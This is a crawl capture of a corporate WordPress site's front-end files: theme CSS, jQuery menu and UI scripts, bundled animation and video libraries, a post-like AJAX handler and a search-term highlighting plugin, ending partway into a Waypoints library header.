@media screen and (-webkit-min-device-pixel-ratio:0) { /* chrome */
	#main-content .entry-content ul li,
	#main-content .wpb_text_column ul li {
		padding-left: 35px;
		text-indent: -33px;
	}
}
@media only screen and (max-width: 768px) {
	#main-content .entry-content ul li,
	#main-content .wpb_text_column ul li {
		padding-left: 32px;
		text-indent: -29px;
	}
}
@media only screen and (max-width: 414px) {	
	#main-content .entry-content ul li,
	#main-content .wpb_text_column ul li {
		padding-left: 30px;
		text-indent: -27px;
	}
}
/* end - lists */

select {
	font-family: "Arial", sans-serif;
}

.widget ul.menu > li,
.widget ul.sub-menu > li {
	font-family: "Arial", serif;
}

/* page title */
@media only screen and (min-width: 568px) {
	.page-title-inner .page-title {
		letter-spacing: 1px;
	}
}

.page-title-inner .subtitle {
	font-family: "Arial", serif;
	font-weight: 700;
}
@media only screen and (min-width: 568px) {
	.page-title-inner .subtitle {
		letter-spacing: 1px;
	}
}
/* end - page title */

/* footer */
#footer {
	font-family: "Arial", sans-serif;
}
/* end - footer */

/* header */
.soc-icons a:after {
	font-family: "Arial", sans-serif;
}

#top-panel .top-info {
	font-family: "Arial", serif;
}
/* end - header */

/* menus */
/* header */
.tiled-menu > .menu-item {
	font-family: "Roboto Condensed", sans-serif;
	font-weight: 700;
}

.tiled-menu > .menu-item > .sub-menu {
	left: 2px;
}

.tiled-menu .sub-menu li {
	font-family: "Arial", serif;
	font-weight: normal;
}
/* end - header */
/* end - menus */

/* error page, post, single post and search page */
.entry-header h1 {
	font-weight: 600 !important;
}

article.post .entry-title {
	font-family: "Arial", serif;
}
article.post h3.entry-title {
	font-weight: 700;
}

article .date {
	font-family: "Arial", sans-serif;
}

.entry-summary a,
.entry-summary p {
	font-family: "Arial", sans-serif;
}
/* end - error page, post, single post and search page */

/* plugins */
/* ultimate post widget */
.widget_ultimate_posts .post-excerpt a {
	font-family: "Arial", serif;
}

.widget_ultimate_posts .post-title {
	font-family: "Arial", serif;
	font-weight: 700;
}

/* sidebar */
.sidebar-news h3 {
	font-family: "Arial", sans-serif;
}
/* end - sidebar */
/* end - ultimate post widget */
/* end - plugins */

/* others */
.font-bold p {
	font-weight: 600;
}

/*
.menu-no-link > a {
	font-family: "Roboto Condensed", sans-serif;
}
*/

.menu-no-link li a {
	font-family: "Arial", serif;
}

.more a,
a.more {
	font-family: "Arial", serif;
}

.txt-zhs,
.txt-zht {
	display: none;
}
/* end - others */

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=547612706&t=pageview&_s=1&dl=https%3A%2F%2Fwww.csg-worldwide.com%2Fhkgcc_team-signature-services_r1%2F&ul=en-us%40posix&dt=HKGCC_Team%20Signature%20Services_R1%20%E2%80%93%20CSG&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=516293274&gjid=1723913648&cid=1217823388.1768882001&tid=UA-50977063-1&_gid=2033596418.1768882001&_r=1&_slc=1&z=1008071333
body_size: -451
content:
2,cG-2W879791YW

--- FILE ---
content_type: application/javascript
request_url: https://www.csg-worldwide.com/wp-content/uploads/js/style.js?ran=5362358
body_size: 1040
content:
function go_hash(hash) {
	if (hash != '') {
		var hash_top = jQuery(hash).offset().top;
		if (hash.indexOf('form') >= 0)
			hash_top = hash_top-80;
			
		jQuery('html, body').animate({ scrollTop: hash_top }, 'slow');
	}
}

function set_responsive_menu_pos() {
	if (jQuery(window).width() > 1200)
		jQuery('#click-menu').css({ 'right': (jQuery(window).width()/2) - (1200/2) });
	else
		jQuery('#click-menu').css({ 'right': '15px' });
}

jQuery(document).ready(function() {
	go_hash(location.hash);

	jQuery('a').click(function() {
		if (!(jQuery(this).hasClass('vc_pagination-trigger') ||
			jQuery(this).parent().hasClass('vc_tta-tab') ||
		 	jQuery(this).parent().hasClass('vc_tta-panel-title'))) {
			if (this.hash != '')
				go_hash(this.hash);
		}
	});
	
	/* header */
	/* menu */
	jQuery('#header').before('<div class="sub-menu-bg"></div>');
	
	jQuery('.tiled-menu > li').each(function() {
		if (jQuery(this).find('> .sub-menu').length) {
			// find submenu column number
			var column = 1;
			var column_str = 'column-';
			var menu_item = jQuery(this).find('> .sub-menu > li').length;
			var str = '';
			
			if (jQuery(this).attr('class').indexOf(column_str) >= 0)
				column = (jQuery(this).attr('class').substr(jQuery(this).attr('class').indexOf(column_str)+column_str.length, 1));
			
			// wrap div in each column
			if (column > 1) {
				if (jQuery(this).attr('class').indexOf('menu-consultancy') >= 0) {
					for (i = 0; i < menu_item; i++) {
						if (!jQuery(this).find('> .sub-menu > li:eq(' + i + ') > .sub-menu').length) {
							str += '> li:eq(' + i + ')';
							
							if (i < menu_item-1)
								str += ', ';
						}
					}
					
					jQuery(this).find('> .sub-menu').find(str).wrapAll('<div class="sub-menu-column"></div>');
					jQuery(this).find('> .sub-menu > li').wrapAll('<div class="sub-menu-column"></div>');
				}
				
				if (jQuery(this).attr('class').indexOf('menu-industry') >= 0) {	
					for (i = 0; i < Math.round(menu_item/column); i++) {
						str += '> li:eq(' + i + ')';
						
						if (i < menu_item/column-1)
							str += ', ';
					}
					
					for (i = 0; i < column; i++) {
						jQuery(this).find('> .sub-menu').find(str).wrapAll('<div class="sub-menu-column"></div>');
					}
				}
			} else {
				jQuery(this).find('> .sub-menu > li').wrapAll('<div class="sub-menu-column"></div>');
			}
			
			jQuery(this).removeClass('menu-column');
		}
	});
	
	jQuery('.tiled-menu .sub-menu a').each(function() {
		if (jQuery(this).attr('href') === undefined)
			jQuery(this).parent().addClass('menu-no-link');
	});
	
	// fade in and out
	jQuery('.tiled-menu > .menu-item').hover(function() {
		jQuery(this).addClass('hover');
		
		if (jQuery(this).find('> .sub-menu').length) {
			jQuery(this).find('> .sub-menu').stop().hide().fadeIn('fast');
			jQuery(this).find('> .sub-menu .sub-menu').stop().hide();
			
			jQuery('.sub-menu-bg').css({ 'height': jQuery(this).find('> .sub-menu').outerHeight() });
			jQuery('.sub-menu-bg').css({ 'width': jQuery(this).find('> .sub-menu').outerWidth() });
			jQuery('.sub-menu-bg').css({ 'left': jQuery(this).find('> .sub-menu').offset().left + 'px' });
			jQuery('.sub-menu-bg').css({ 'top': jQuery(this).find('> .sub-menu').offset().top + 'px' });
			jQuery('.sub-menu-bg').stop().fadeIn('fast');
	
			jQuery('.tiled-menu > .menu-item .sub-menu li').hover(function() {
				jQuery(this).find('.sub-menu').stop().hide().fadeIn('fast');
			}, function() {
				jQuery(this).find('.sub-menu').stop().fadeOut('fast');
			});
		}
	}, function() {
		jQuery(this).removeClass('hover');
		
		jQuery(this).find('> .sub-menu').hover(function() {
			jQuery(this).parent().addClass('hover');
		}, function() {
			jQuery(this).parent().removeClass('hover');
		});
		
		jQuery(this).find('> .sub-menu').stop().hide();
		jQuery('.sub-menu-bg').stop().hide();
	});
	/* end - menu */
	
	// search
	jQuery('.btn-search').click(function() {
		if (jQuery(this).hasClass('active')) {
			jQuery('#top-panel .search').slideUp('fast');
			
			jQuery(this).removeClass('active');
			jQuery(this).prop('src', jQuery(this).attr('src').replace('close', 'search'));
		} else {
			jQuery('#top-panel .search').slideDown('fast');
			
			jQuery(this).addClass('active');
			jQuery(this).prop('src', jQuery(this).attr('src').replace('search', 'close'));
		}
	});
	/* end - header */
	
	/* plugins */
	/* form maker */
	// scroll to the form after submit
	jQuery('form').each(function() {
		if (jQuery(this).attr('class') == jQuery(this).attr('id'))
			jQuery(this).attr('action', jQuery(this).attr('action') + '#' + jQuery(this).attr('id'));
	});
	/* end - form maker */

	// responsive menu
	if (jQuery('#click-menu').length)
		set_responsive_menu_pos();
	/* end - plugins */
	
	/* website */
	// logos
	jQuery('.client img, .partner img').each(function() {
		jQuery(this).before('<span class="img-container" />');
	});
	
	// newsletter form
	jQuery('#newsletter-form .button-submit').click(function() {
		if (jQuery('#footer_email').val() == '')
			alert(_fill_email);
		else
			jQuery('#newsletter-form').submit();
	});
	/* end - website */
	
	jQuery(window).resize(function() {
		set_responsive_menu_pos();
	});
});


--- FILE ---
content_type: application/javascript
request_url: https://www.csg-worldwide.com/wp-content/themes/secondtouch/assets/js/app.js
body_size: 6257
content:
;
(function ($, window, undefined) {
    'use strict';

    var $doc = $(document),
        Modernizr = window.Modernizr;

    $(document).ready(function () {
        $.fn.foundationAlerts ? $doc.foundationAlerts() : null;
        $.fn.foundationButtons ? $doc.foundationButtons() : null;
        $.fn.foundationAccordion ? $doc.foundationAccordion() : null;
        $.fn.foundationNavigation ? $doc.foundationNavigation() : null;
        $.fn.foundationTopBar ? $doc.foundationTopBar() : null;
        $.fn.foundationCustomForms ? $doc.foundationCustomForms() : null;
        $.fn.foundationMediaQueryViewer ? $doc.foundationMediaQueryViewer() : null;
        $.fn.foundationTabs ? $doc.foundationTabs({callback: $.foundation.customForms.appendCustomMarkup}) : null;
        $.fn.foundationTooltips ? $doc.foundationTooltips() : null;
        $.fn.foundationMagellan ? $doc.foundationMagellan() : null;
        $.fn.foundationClearing ? $doc.foundationClearing() : null;

        $.fn.placeholder ? $('input, textarea').placeholder() : null;
    });

    // UNCOMMENT THE LINE YOU WANT BELOW IF YOU WANT IE8 SUPPORT AND ARE USING .block-grids
    // $('.block-grid.two-up>li:nth-child(2n+1)').css({clear: 'both'});
    // $('.block-grid.three-up>li:nth-child(3n+1)').css({clear: 'both'});
    // $('.block-grid.four-up>li:nth-child(4n+1)').css({clear: 'both'});
    // $('.block-grid.five-up>li:nth-child(5n+1)').css({clear: 'both'});

    // Hide address bar on mobile devices (except if #hash present, so we don't mess up deep linking).
    if (Modernizr.touch && !window.location.hash) {
        $(window).load(function () {
            setTimeout(function () {
                window.scrollTo(0, 1);
            }, 0);
        });
    }


})(jQuery, this);


/*---------------------------------
 Correct OS & Browser Check
 -----------------------------------*/

var ua = navigator.userAgent,
    checker = {
        os: {
            iphone: ua.match(/iPhone/),
            ipod: ua.match(/iPod/),
            ipad: ua.match(/iPad/),
            blackberry: ua.match(/BlackBerry/),
            android: ua.match(/(Android|Linux armv6l|Linux armv7l)/),
            linux: ua.match(/Linux/),
            win: ua.match(/Windows/),
            mac: ua.match(/Macintosh/)
        },
        ua: {
            ie: ua.match(/MSIE/),
            ie6: ua.match(/MSIE 6.0/),
            ie7: ua.match(/MSIE 7.0/),
            ie8: ua.match(/MSIE 8.0/),
            ie9: ua.match(/MSIE 9.0/),
            ie10: ua.match(/MSIE 10.0/),
            opera: ua.match(/Opera/),
            firefox: ua.match(/Firefox/),
            chrome: ua.match(/Chrome/),
            safari: ua.match(/(Safari|BlackBerry)/)
        }
    };


/*---------------------------------
 Navigation dropdown
 -----------------------------------*/
(function ($) {

    var $top_menu = jQuery('.header-wrap');
    var $header = jQuery('#header');
    var $fixed_height = $('#header .fixed').height();
    var $logotype = $('#logo').find('img');
	if (!($header.data('not-fixed'))) {
		function crum_drop_menu() {
			var hH = $header.height();
			var sT = $(window).scrollTop();
			if (sT > (hH + 100)) {
				$header.css('height', hH);
				$top_menu.addClass('fixed');
				$logotype.css('height', $fixed_height)
			} else {
				$top_menu.removeClass('fixed');
				$header.css('height', 'auto');
			}

		}


    $(window).load(function () {
        if ($(window).width() >= 768) {
            crum_drop_menu();
        }
    });

    $(window).on("resize, scroll", function (e) {
        if ($(window).width() >= 768) {
            crum_drop_menu();
        }
    });
	}

})(jQuery);


jQuery(document).ready(function () {


    /*---------------------------------
     Lang drop-down
     -----------------------------------*/

    jQuery(".lang-sel").hover(function () {

        jQuery(this).addClass("hovered");

    }, function () {

        jQuery(this).removeClass("hovered");

    });

	/* Mobile Devices Navigation Script */
	(function ($) {
		$('a.top-menu-button').on('click', function () {
			if ($(this).hasClass('active')) {
				$('.tiled-menu').slideUp('fast');

				$(this).removeClass('active');
			} else {
				$('.tiled-menu').slideDown('fast');

				$(this).addClass('active');
			}
			return false;
		} );
	} )(jQuery);


	/*---------------------------------
	 Scroll To Top
	 -----------------------------------*/

    jQuery(".backtotop").addClass("hidden");
    jQuery(window).scroll(function () {
        if (jQuery(this).scrollTop() === 0) {
            jQuery(".backtotop").addClass("hidden")
        } else {
            jQuery(".backtotop").removeClass("hidden")
        }
    });

    jQuery('.backtotop').click(function () {
        jQuery('body,html').animate({
            scrollTop:0
        }, 1200);
        return false;
    });

    jQuery(".menu-item").parents('.tiled-menu').addClass("no-customizer");

    /*---------------------------------
     Letters animation
     -----------------------------------*/

    var doAnimate = function () {
        jQuery('span').each(function () {
            var that = jQuery(this);
            setTimeout(function () {
                that.addClass('animated');
            }, that.index() * 15);
        });
    };

    var doAnimateFast = function () {
        jQuery('span').each(function () {
            var that = jQuery(this);
            setTimeout(function () {
                that.addClass('animated');
            }, that.index() * 10);
        });
    };

    jQuery('.folio-item').each(function () {

        var text = jQuery(this).find('.box-name > a').text();

        jQuery(this).mouseenter(function () {
            jQuery(this).find('.box-name > a').text('');
            for (i = 0; i < text.length; i++) {
                jQuery(this).find('.box-name > a').append('<span>' + text[i] + '</span>');
                if (i == text.length - 1) doAnimate();
            }

        }).mouseleave(function () {
                jQuery(this).find('.box-name > a').text(text);
            });
    });

    jQuery('.recent-posts-list h3.entry-title').each(function () {

        var text = jQuery(this).find('a').text();

        jQuery(this).mouseenter(function () {
            jQuery(this).find('a').text('');
            for (i = 0; i < text.length; i++) {
                jQuery(this).find('a').append('<span>' + text[i] + '</span>');
                if (i == text.length - 1) doAnimate();
            }

        }).mouseleave(function () {
                jQuery(this).find('a').text(text);
            });
    });


    /*---------------------------------
     Scroll To Top
     -----------------------------------*/

    var duration = 800;
    jQuery('.back-to-top').click(function (event) {
        event.preventDefault();
        jQuery('html, body').animate({scrollTop: 0}, duration);
        return false;
    });


    /*---------------------------------
     Flipbox animation
     -----------------------------------*/

    (function ($) {
        $('.flipbox').hover(function () {
            $(this).addClass('flip');
        }, function () {
            $(this).removeClass('flip');
        });

        $('.ie .flipbox').hover(function () {
            $('.back', this).animate({
                top: '0px'
            }, 250, function () {
                // Animation complete.
            });
        }, function () {
            $('.back', this).animate({
                top: '300px'
            }, 250, function () {
                // Animation complete.
            });

        });
    })(jQuery);


});


//Fix z-index youtube video embedding
/*
jQuery(document).ready(function (){
    jQuery('iframe').each(function() {
        var url = jQuery(this).attr("src");
        if (jQuery(this).attr("src").indexOf("?") > 0) {
            jQuery(this).attr({
                "src" : url + "&wmode=transparent&wmode=Opaque"
            });
        }
        else {
            jQuery(this).attr({
                "src" : url + "?wmode=transparent&wmode=Opaque"
            });
        }
    });

});
*/
/*---------------------------------
 Zoom images
 -----------------------------------*/

jQuery('.entry-thumb').on('touchstart', function(){
    jQuery(this).addClass('hovered');
}).on('touchend', function(){
    jQuery(this).removeClass('hovered');
    });

/*---------------------------------
 Zoom images
 -----------------------------------*/

jQuery(document).ready(function () {


	jQuery("a[href$='.jpg']:not(.fancybox), a[href$='.jpeg']:not(.fancybox), a[href$='.gif']:not(.fancybox), a[href$='.png']:not(.fancybox)").prettyPhoto({
		animationSpeed: 'normal', /* fast/slow/normal */
		padding: 40, /* padding for each side of the picture */
		opacity: 0.35, /* Value betwee 0 and 1 */
		showTitle: true /* true/false */
	});

	jQuery("a[rel^='prettyPhoto']").prettyPhoto({showTitle: true});
	jQuery("a.zoom-link").prettyPhoto({showTitle: true});
	jQuery("a.thumbnail").prettyPhoto({showTitle: true});
});





/*---------------------------------
 Custom share buttons
 -----------------------------------*/

jQuery(document).ready(function () {

    var $share_container = jQuery('#social-share');

    if (jQuery($share_container).length > 0) {

        jQuery('#cr-twitter-share').sharrre({
            share: {
                facebook: true
            },
            template: '<a href="#"><i class="soc_icon-twitter"></i> <span class="total">{total}</span></a>',
            enableHover: false,
            urlCurl: $share_container.data('directory') + '/inc' + '/sharrre.php',

            click: function (api, options) {
                api.simulateClick();
                api.openPopup('facebook');
            }
        });

        jQuery('#cr-facebook-share').sharrre({
            share: {
                facebook: true
            },
            template: '<a href="#"><i class="soc_icon-facebook"></i> <span class="total">{total}</span></a>',
            enableHover: false,
            urlCurl: $share_container.data('directory') + '/inc' + '/sharrre.php',

            click: function (api, options) {
                api.simulateClick();
                api.openPopup('facebook');
            }
        });


        jQuery('#cr-googlep-share').sharrre({
            share: {
                googlePlus: true
            },
            template: '<a href="#"><i class="soc_icon-googleplus"></i> <span class="total">{total}</span></a>',
            enableHover: false,
            urlCurl: $share_container.data('directory') + '/inc' + '/sharrre.php',

            click: function (api, options) {
                api.simulateClick();
                api.openPopup('googlePlus');
            }
        });

        jQuery('#cr-pinterest-share').sharrre({
            share: {
                pinterest: true
            },
            buttons: {
                pinterest: {
                    url: jQuery('#cr-pinterest-share').attr("data-url"),
                    media: jQuery('#cr-pinterest-share').attr("data-media"),
                    description: jQuery('#cr-pinterest-share').attr("data-description")
                }
            },
            template: '<a href="#"><i class="soc_icon-pinterest"></i> <span class="total">{total}</span></a>',
            enableHover: false,
            urlCurl: $share_container.data('directory') + '/inc' + '/sharrre.php',

            click: function (api, options) {
                api.simulateClick();
                api.openPopup('pinterest');
            }
        });

    }

    if (jQuery('.post-sharrre').length > 0) {
        jQuery('.post-sharrre').sharrre({
            share: {
                twitter: true,
                facebook: true,
                pinterest: true
            },
            template: '<div class="box"><div class="left"><i class="linecon-like"></i></div><div class="middle"><a href="#" class="facebook"><i class="soc_icon-facebook"></i></a><a href="#" class="twitter"><i class="soc_icon-twitter"></i></a><a href="#" class="pinterest"><i class="soc_icon-pinterest"></i></a></div><div class="right">{total}</div></div>',
            enableHover: false,
            enableTracking: true,
            render: function (api, options) {
                jQuery(api.element).on('click', '.twitter', function () {
                    api.openPopup('twitter');
                });
                jQuery(api.element).on('click', '.facebook', function () {
                    api.openPopup('facebook');
                });
                jQuery(api.element).on('click', '.pinterest', function () {
                    api.openPopup('pinterest');
                });
                options.buttons.pinterest.media = jQuery(api.element).attr("data-media");
                options.buttons.pinterest.description = jQuery(api.element).attr("data-text");
                options.buttons.twitter.description = jQuery(api.element).attr("data-text");
            }


        });
    }



});


/*!
 * Lettering.JS 0.6.1
 *
 * Copyright 2010, Dave Rupert http://daverupert.com
 * Released under the WTFPL license
 * http://sam.zoy.org/wtfpl/
 *
 * Thanks to Paul Irish - http://paulirish.com - for the feedback.
 *
 * Date: Mon Sep 20 17:14:00 2010 -0600
 */

(function (b) {
    function c(a, e, c, d) {
        e = a.text().split(e);
        var f = "";
        e.length && (b(e).each(function (a, b) {
            f += '<span class="' + c + (a + 1) + '">' + b + "</span>" + d
        }), a.empty().append(f))
    }

    var d = {init: function () {
        return this.each(function () {
            c(b(this), "", "char", "")
        })
    }, words: function () {
        return this.each(function () {
            c(b(this), " ", "word", " ")
        })
    }, lines: function () {
        return this.each(function () {
            c(b(this).children("br").replaceWith("eefec303079ad17405c889e092e105b0").end(), "eefec303079ad17405c889e092e105b0", "line", "")
        })
    }};
    b.fn.lettering =
        function (a) {
            if (a && d[a])return d[a].apply(this, [].slice.call(arguments, 1));
            if ("letters" === a || !a)return d.init.apply(this, [].slice.call(arguments, 0));
            b.error("Method " + a + " does not exist on jQuery.lettering");
            return this
        }
})(jQuery);

/*
 * textillate.js
 * http://jschr.github.com/textillate
 * MIT licensed
 *
 * Copyright (C) 2012-2013 Jordan Schroter
 */

(function ($) {
    function isInEffect(effect) {
        return/In/.test(effect) || $.inArray(effect, $.fn.textillate.defaults.inEffects) >= 0
    }

    function isOutEffect(effect) {
        return/Out/.test(effect) || $.inArray(effect, $.fn.textillate.defaults.outEffects) >= 0
    }

    function getData(node) {
        var attrs = node.attributes || [], data = {};
        if (!attrs.length)return data;
        $.each(attrs, function (i, attr) {
            if (/^data-in-*/.test(attr.nodeName)) {
                data["in"] = data["in"] || {};
                data["in"][attr.nodeName.replace(/data-in-/, "")] = attr.nodeValue
            } else if (/^data-out-*/.test(attr.nodeName)) {
                data.out =
                    data.out || {};
                data.out[attr.nodeName.replace(/data-out-/, "")] = attr.nodeValue
            } else if (/^data-*/.test(attr.nodeName))data[attr.nodeName] = attr.nodeValue
        });
        return data
    }

    function shuffle(o) {
        for (var j, x, i = o.length; i; j = parseInt(Math.random() * i), x = o[--i], o[i] = o[j], o[j] = x);
        return o
    }

    function animate($c, effect, cb) {
        $c.addClass("animated " + effect).css("visibility", "visible").show();
        $c.one("animationend webkitAnimationEnd oAnimationEnd", function () {
            $c.removeClass("animated " + effect);
            cb && cb()
        })
    }

    function animateChars($chars, options, cb) {
        var that = this, count = $chars.length;
        if (!count) {
            cb && cb();
            return
        }
        if (options.shuffle)shuffle($chars);
        $chars.each(function (i) {
            var $this = $(this);

            function complete() {
                if (isInEffect(options.effect))$this.css("visibility", "visible"); else if (isOutEffect(options.effect))$this.css("visibility", "hidden");
                count -= 1;
                if (!count && cb)cb()
            }

            var delay = options.sync ? options.delay : options.delay * i * options.delayScale;
            $this.text() ? setTimeout(function () {
                animate($this, options.effect, complete)
            }, delay) : complete()
        })
    }

    var Textillate =
        function (element, options) {
            var base = this, $element = $(element);
            base.init = function () {
                base.$texts = $element.find(options.selector);
                if (!base.$texts.length) {
                    base.$texts = $('<ul class="texts"><li>' + $element.html() + "</li></ul>");
                    $element.html(base.$texts)
                }
                base.$texts.hide();
                base.$current = $("<span>").text(base.$texts.find(":first-child").html()).prependTo($element);
                if (isInEffect(options.effect))base.$current.css("visibility", "hidden"); else if (isOutEffect(options.effect))base.$current.css("visibility", "visible");
                base.setOptions(options);
                setTimeout(function () {
                    base.options.autoStart && base.start()
                }, base.options.initialDelay)
            };
            base.setOptions = function (options) {
                base.options = options
            };
            base.start = function (index) {
                var $next = base.$texts.find(":nth-child(" + (index || 1) + ")");
                (function run($elem) {
                    var options = $.extend({}, base.options, getData($elem));
                    base.$current.text($elem.html()).lettering("words");
                    base.$current.find('[class^="word"]').css({"display": "inline-block", "-webkit-transform": "translate3d(0,0,0)", "-moz-transform": "translate3d(0,0,0)",
                        "-o-transform": "translate3d(0,0,0)", "transform": "translate3d(0,0,0)"}).each(function () {
                            $(this).lettering()
                        });
                    var $chars = base.$current.find('[class^="char"]').css("display", "inline-block");
                    if (isInEffect(options["in"].effect))$chars.css("visibility", "hidden"); else if (isOutEffect(options["in"].effect))$chars.css("visibility", "visible");
                    animateChars($chars, options["in"], function () {
                        setTimeout(function () {
                            var options = $.extend({}, base.options, getData($elem));
                            var $next = $elem.next();
                            if (base.options.loop && !$next.length)$next =
                                base.$texts.find(":first-child");
                            if (!$next.length)return;
                            animateChars($chars, options.out, function () {
                                run($next)
                            })
                        }, base.options.minDisplayTime)
                    })
                })($next)
            };
            base.init()
        };
    $.fn.textillate = function (settings, args) {
        return this.each(function () {
            var $this = $(this), data = $this.data("textillate"), options = $.extend(true, {}, $.fn.textillate.defaults, getData(this), typeof settings == "object" && settings);
            if (!data)$this.data("textillate", data = new Textillate(this, options)); else if (typeof settings == "string")data[settings].apply(data,
                [].concat(args)); else data.setOptions.call(data, options)
        })
    };
    $.fn.textillate.defaults = {selector: ".texts", loop: false, minDisplayTime: 2E3, initialDelay: 0, "in": {effect: "fadeInLeftBig", delayScale: 1.5, delay: 50, sync: false, shuffle: false}, out: {effect: "hinge", delayScale: 1.5, delay: 50, sync: false, shuffle: false}, autoStart: true, inEffects: [], outEffects: ["hinge"]}
})(jQuery);

/*!
 *  FluidVids.js v1.2.0
 *  Responsive and fluid YouTube/Vimeo video embeds.
 *  Project: https://github.com/toddmotto/fluidvids
 *  by Todd Motto: http://toddmotto.com
 *
 *  Copyright 2013 Todd Motto. MIT licensed.
 */
window.fluidvids = (function (window, document, undefined) {

    'use strict';

    /*
     * Constructor function
     */
    var Fluidvids = function (elem) {
        this.elem = elem;
    };

    /*
     * Prototypal setup
     */
    Fluidvids.prototype = {

        init: function () {

            var videoRatio = (this.elem.height / this.elem.width) * 100;
            this.elem.style.position = 'absolute';
            this.elem.style.top = '0';
            this.elem.style.left = '0';
            this.elem.width = '100%';
            this.elem.height = '100%';

            var wrap = document.createElement('div');
            wrap.className = 'fluidvids';
            wrap.style.width = '100%';
            wrap.style.position = 'relative';
            wrap.style.paddingTop = videoRatio + '%';

            var thisParent = this.elem.parentNode;
            thisParent.insertBefore(wrap, this.elem);
            wrap.appendChild(this.elem);

        }

    };

    /*
     * Initiate the plugin
     */


    var iframes = document.getElementsByTagName('iframe');


    for (var i = 0; i < iframes.length; i++) {

        var players = /www.youtube.com|player.vimeo.com/;

            if (iframes[i].src.search(players) > 0) {

                var domElement = jQuery(iframes[i]).get(0);

                var parent_div = jQuery(domElement).parents('div:first');

                var className = jQuery(parent_div).attr('class');

                if (!(/ls/i.test(className))){
                    new Fluidvids(iframes[i]).init();
                }

            }

        }

})(window, document);

jQuery(document).ready(function ($) {

    // Cache the Window object
    $window = $(window);

    // Cache the Y offset and the speed of each sprite
    $('[data-type]').each(function () {
        $(this).data('offsetY', parseInt($(this).attr('data-offsetY')));
        $(this).data('Xposition', $(this).attr('data-Xposition'));
        $(this).data('speed', $(this).attr('data-speed'));
    });

    // For each element that has a data-type attribute
    $('section[data-type="background"]').each(function () {


        // Store some variables based on where we are
        var $self = $(this),
            offsetCoords = $self.offset(),
            topOffset = offsetCoords.top;

        // When the window is scrolled...
        $(window).scroll(function () {

            // If this section is in view
            if (($window.scrollTop() + $window.height()) > (topOffset) &&
                ( (topOffset + $self.height()) > $window.scrollTop() )) {

                // Scroll the background at var speed
                // the yPos is a negative value because we're scrolling it UP!
                var yPos = -($window.scrollTop() / $self.data('speed'));

                // If this element has a Y offset then add it on
                if ($self.data('offsetY')) {
                    yPos += $self.data('offsetY');
                }

                // Put together our final background position
                var coords = '50% ' + yPos + 'px';

                // Move the background
                $self.css({ backgroundPosition: coords });

                // Check for other sprites in this section
                $('[data-type="sprite"]', $self).each(function () {

                    // Cache the sprite
                    var $sprite = $(this);

                    // Use the same calculation to work out how far to scroll the sprite
                    var yPos = -($window.scrollTop() / $sprite.data('speed'));
                    var coords = $sprite.data('Xposition') + ' ' + (yPos + $sprite.data('offsetY')) + 'px';

                    $sprite.css({ backgroundPosition: coords });

                }); // sprites

                // Check for any Videos that need scrolling
                $('[data-type="video"]', $self).each(function () {

                    // Cache the video
                    var $video = $(this);

                    // There's some repetition going on here, so
                    // feel free to tidy this section up.
                    var yPos = -($window.scrollTop() / $video.data('speed'));
                    var coords = (yPos + $video.data('offsetY')) + 'px';

                    $video.css({ top: coords });

                }); // video

            }; // in view

        }); // window scroll

    });	// each data-type

}); // document ready


/*---------------------------------
 Height of Woocommerce Items
 -----------------------------------*/

jQuery(window).load(function () {

    var maxHeight = Math.max.apply(Math,  jQuery(".products .product").map(function() { return jQuery(this).height(); }));

    jQuery(".products .product").css({"height" : maxHeight });


});

--- FILE ---
content_type: application/javascript
request_url: https://www.csg-worldwide.com/wp-content/uploads/js/style_en.js?ran=5362358
body_size: -286
content:
var _fill_email = 'Please enter your email address for subscribing to our newsletter.';

--- FILE ---
content_type: application/javascript
request_url: https://www.csg-worldwide.com/wp-content/themes/secondtouch/assets/js/post-like.js?ver=1.0
body_size: -11
content:
/*---------------------------------
 Portfolio votes
 -----------------------------------*/

jQuery(document).ready(function () {

    jQuery(".post-like a").click(function () {

        heart = jQuery(this);

        // Retrieve post ID from data attribute
        post_id = heart.data("post_id");

        // Ajax call
        jQuery.ajax({
            type: "post",
            url: ajax_var.url,
            data: "action=post-like&nonce=" + ajax_var.nonce + "&post_like=&post_id=" + post_id,
            success: function (count) {
                // If vote successful
                if (count != "already") {
                    heart.addClass("voted");
                    heart.siblings(".count").text(count);
                }
            }
        });

        return false;
    })
});


--- FILE ---
content_type: application/javascript
request_url: https://www.csg-worldwide.com/wp-content/plugins/highlight-search-terms/hlst-extend.min.js?ver=1.4.2
body_size: 470
content:
!function(e){if(e.fn.highlight=function(r,t,i,n){return this.each(function(){i=i||"mark",n=n||"hilite";var h,f,o=this.firstChild,a=[],s=["SCRIPT","STYLE","INPUT","SELECT","BUTTON","OBJECT","APPLET","TEXTAREA","PRE","CODE","EMBED","IFRAME"];if(r&&o&&-1==e.inArray(this.nodeName,s)){var l=new RegExp(r.replace(/([-.*+?^${}()|[\]\/\\])/g,"\\$1"),t?"ig":"g");do 3===o.nodeType&&(h=o.nodeValue,f=h.replace(l,function(e){return"<"+i+' class="'+n+'">'+e+"</"+i+">"}),f!==h&&(e(o).before(f),a.push(o)));while(o=o.nextSibling)}a.length&&e(a).remove()})},"undefined"!=typeof hlst_query){if(0==hlst_query.length){var r=document.referrer.split("?");if("undefined"!=typeof r[1]){var t;t=document.referrer.indexOf("yahoo.com")>-1?"p":document.referrer.indexOf("goodsearch.com")>-1?"keywords":document.referrer.indexOf("mywebsearch.com")>-1?"searchfor":document.referrer.indexOf("baidu.")>-1?"wd":"q";for(var i=r[1].split("&"),n=0;n<i.length;n++){var h=i[n].indexOf("=");if(h>0&&t==i[n].substring(0,h)){qstr=decodeURIComponent((i[n].substring(h+1)+"").replace(/\+/g,"%20")),qarr=qstr.match(/([^\s"]+)|"([^"]*)"/g)||[];for(var f=0;f<qarr.length;f++)hlst_query[f]=qarr[f].replace(/"/g,"");break}}}}var o,n,a,s=jQuery.support.opacity?"mark":"span";if(0!=hlst_query.length)for(a in hlst_areas)if(o=e(hlst_areas[a]),0!=o.length){for(n in hlst_query)o.highlight(hlst_query[n],!0,s,"hilite term-"+n),o.find("*").highlight(hlst_query[n],!0,s,"hilite term-"+n);break}}"function"==typeof Cufon&&Cufon.refresh()}(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.csg-worldwide.com/wp-content/themes/secondtouch/assets/js/animation.js
body_size: 3230
content:
/*
 jQuery Waypoints - v2.0.2
 Copyright (c) 2011-2013 Caleb Troughton
 Dual licensed under the MIT license and GPL license.
 https://github.com/imakewebthings/jquery-waypoints/blob/master/licenses.txt
 */
(function () {
    var t = [].indexOf || function (t) {
